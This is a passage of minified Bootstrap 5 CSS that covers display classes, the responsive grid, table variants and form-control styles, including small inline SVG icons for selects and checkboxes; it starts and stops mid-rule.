(min-width:1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-6{font-size:2.5rem}}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:.875em;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:var(--bs-body-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:.875em;color:var(--bs-secondary-color)}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{--bs-gutter-x:1.5rem;--bs-gutter-y:0;width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1 * var(--bs-gutter-y));margin-right:calc(-.5 * var(--bs-gutter-x));margin-left:calc(-.5 * var(--bs-gutter-x))}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}@media (min-width:768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}}@media (min-width:992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}}@media (min-width:1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}}@media (min-width:1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333333%}.col-xxl-2{flex:0 0 auto;width:16.66666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333333%}.col-xxl-5{flex:0 0 auto;width:41.66666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333333%}.col-xxl-8{flex:0 0 auto;width:66.66666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333333%}.col-xxl-11{flex:0 0 auto;width:91.66666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333333%}.offset-xxl-2{margin-left:16.66666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333333%}.offset-xxl-5{margin-left:41.66666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333333%}.offset-xxl-8{margin-left:66.66666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333333%}.offset-xxl-11{margin-left:91.66666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem}}.table{--bs-table-color:var(--bs-body-color);--bs-table-bg:transparent;--bs-table-border-color:var(--bs-border-color);--bs-table-accent-bg:transparent;--bs-table-striped-color:var(--bs-body-color);--bs-table-striped-bg:rgba(0, 0, 0, 0.05);--bs-table-active-color:var(--bs-body-color);--bs-table-active-bg:rgba(0, 0, 0, 0.1);--bs-table-hover-color:var(--bs-body-color);--bs-table-hover-bg:rgba(0, 0, 0, 0.075);width:100%;margin-bottom:1rem;color:var(--bs-table-color);vertical-align:top;border-color:var(--bs-table-border-color)}.table>:not(caption)>*>*{padding:.5rem .5rem;background-color:var(--bs-table-bg);border-bottom-width:var(--bs-border-width);box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg)}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table-group-divider{border-top:calc(var(--bs-border-width) * 2) solid currentcolor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem .25rem}.table-bordered>:not(caption)>*{border-width:var(--bs-border-width) 0}.table-bordered>:not(caption)>*>*{border-width:0 var(--bs-border-width)}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-borderless>:not(:first-child){border-top-width:0}.table-striped>tbody>tr:nth-of-type(odd)>*{--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-striped-columns>:not(caption)>tr>:nth-child(2n){--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg:var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover>*{--bs-table-accent-bg:var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-color:#000;--bs-table-bg:#cfe2ff;--bs-table-border-color:#bacbe6;--bs-table-striped-bg:#c5d7f2;--bs-table-striped-color:#000;--bs-table-active-bg:#bacbe6;--bs-table-active-color:#000;--bs-table-hover-bg:#bfd1ec;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-secondary{--bs-table-color:#000;--bs-table-bg:#e2e3e5;--bs-table-border-color:#cbccce;--bs-table-striped-bg:#d7d8da;--bs-table-striped-color:#000;--bs-table-active-bg:#cbccce;--bs-table-active-color:#000;--bs-table-hover-bg:#d1d2d4;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-success{--bs-table-color:#000;--bs-table-bg:#d1e7dd;--bs-table-border-color:#bcd0c7;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-info{--bs-table-color:#000;--bs-table-bg:#cff4fc;--bs-table-border-color:#badce3;--bs-table-striped-bg:#c5e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-warning{--bs-table-color:#000;--bs-table-bg:#fff3cd;--bs-table-border-color:#e6dbb9;--bs-table-striped-bg:#f2e7c3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dbb9;--bs-table-active-color:#000;--bs-table-hover-bg:#ece1be;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-danger{--bs-table-color:#000;--bs-table-bg:#f8d7da;--bs-table-border-color:#dfc2c4;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7ca;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-light{--bs-table-color:#000;--bs-table-bg:#f8f9fa;--bs-table-border-color:#dfe0e1;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-dark{--bs-table-color:#fff;--bs-table-bg:#212529;--bs-table-border-color:#373b3e;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media (max-width:575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:.5rem}.col-form-label{padding-top:calc(.375rem + var(--bs-border-width));padding-bottom:calc(.375rem + var(--bs-border-width));margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + var(--bs-border-width));padding-bottom:calc(.5rem + var(--bs-border-width));font-size:1.25rem}.col-form-label-sm{padding-top:calc(.25rem + var(--bs-border-width));padding-bottom:calc(.25rem + var(--bs-border-width));font-size:.875rem}.form-text{margin-top:.25rem;font-size:.875em;color:var(--bs-secondary-color)}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);background-color:var(--bs-form-control-bg);background-clip:padding-box;border:var(--bs-border-width) solid var(--bs-border-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:.375rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:var(--bs-body-color);background-color:var(--bs-form-control-bg);border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::-moz-placeholder{color:var(--bs-secondary-color);opacity:1}.form-control::placeholder{color:var(--bs-secondary-color);opacity:1}.form-control:disabled{background-color:var(--bs-form-control-disabled-bg);opacity:1}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:var(--bs-body-color);background-color:var(--bs-tertiary-bg);pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:var(--bs-border-width);border-radius:0;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control::file-selector-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:var(--bs-body-color);background-color:var(--bs-tertiary-bg);pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:var(--bs-border-width);border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button{-webkit-transition:none;transition:none}.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:var(--bs-secondary-bg)}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:var(--bs-secondary-bg)}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:var(--bs-body-color);background-color:transparent;border:solid transparent;border-width:var(--bs-border-width) 0}.form-control-plaintext:focus{outline:0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.5em + .5rem + calc(var(--bs-border-width) * 2));padding:.25rem .5rem;font-size:.875rem;border-radius:.25rem}.form-control-sm::-webkit-file-upload-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.5em + 1rem + calc(var(--bs-border-width) * 2));padding:.5rem 1rem;font-size:1.25rem;border-radius:.5rem}.form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}textarea.form-control{min-height:calc(1.5em + .75rem + calc(var(--bs-border-width) * 2))}textarea.form-control-sm{min-height:calc(1.5em + .5rem + calc(var(--bs-border-width) * 2))}textarea.form-control-lg{min-height:calc(1.5em + 1rem + calc(var(--bs-border-width) * 2))}.form-control-color{width:3rem;height:calc(1.5em + .75rem + calc(var(--bs-border-width) * 2));padding:.375rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{border:0!important;border-radius:.375rem}.form-control-color::-webkit-color-swatch{border-radius:.375rem}.form-control-color.form-control-sm{height:calc(1.5em + .5rem + calc(var(--bs-border-width) * 2))}.form-control-color.form-control-lg{height:calc(1.5em + 1rem + calc(var(--bs-border-width) * 2))}.form-select{--bs-form-select-bg-img:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e");display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;-moz-padding-start:calc(0.75rem - 3px);font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);background-color:var(--bs-form-control-bg);background-image:var(--bs-form-select-bg-img),var(--bs-form-select-bg-icon,none);background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:var(--bs-border-width) solid var(--bs-border-color);border-radius:.375rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-select{transition:none}}.form-select:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none}.form-select:disabled{background-color:var(--bs-form-control-disabled-bg)}.form-select:-moz-focusring{color:transparent;text-shadow:0 0 0 var(--bs-body-color)}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem;border-radius:.25rem}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem;border-radius:.5rem}[data-bs-theme=dark] .form-select{--bs-form-select-bg-img:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23adb5bd' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e")}.form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-reverse{padding-right:1.5em;padding-left:0;text-align:right}.form-check-reverse .form-check-input{float:right;margin-right:-1.5em;margin-left:0}.form-check-input{--bs-form-check-bg:var(--bs-form-control-bg);width:1em;height:1em;margin-top:.25em;vertical-align:top;background-color:var(--bs-form-check-bg);background-image:var(--bs-form-check-bg-image);background-repeat:no-repeat;background-position:center;background-size:contain;border:var(--bs-border-width) solid var(--bs-border-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-print-color-adjust:exact;color-adjust:exact;print-color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd}.form-check-input:checked[type=checkbox]{--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3e%3c/svg%3e")}.form-check-input:checked[type=radio]{--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e")}.form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{cursor:default;opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{--bs-form-switch-bg:url("data:image/svg+xml,%3csvg 